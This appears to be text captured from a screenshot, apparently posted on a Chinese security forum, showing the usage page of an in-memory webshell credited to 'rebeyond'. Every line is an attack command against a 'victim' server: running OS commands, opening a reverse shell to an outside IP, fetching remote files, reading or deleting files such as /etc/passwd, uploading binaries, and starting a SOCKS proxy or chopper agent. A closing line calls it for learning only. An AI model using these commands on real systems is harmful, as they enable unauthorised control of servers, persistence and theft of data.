 Mozilla Firefox
127.0.0.1:8080/anyurl?pa
127.0.0.1:8080/anyurl?pass_the_world=pppd
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami  //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file via the victim's network directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd  //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd  //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b]   //upload a text file or a base64 encoded binary file to the victim's disk.
anyurl?pwd=pass&model=proxy  //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper  //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.
先知社区